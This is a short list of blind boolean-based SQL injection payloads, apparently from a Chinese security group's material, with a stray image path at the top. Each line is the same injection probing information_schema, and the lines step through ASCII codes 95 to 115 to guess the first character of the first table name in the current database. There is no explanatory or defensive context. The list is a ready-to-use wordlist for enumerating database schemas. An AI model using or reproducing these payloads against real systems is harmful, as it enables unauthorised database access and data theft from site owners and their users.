 ' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=95--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=96--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=97--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=98--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=99--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=100--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=102--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=104--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=105--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=106--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=107--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=108--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=109--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=110--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=111--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=112--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=113--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=114--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=115--+
红日安全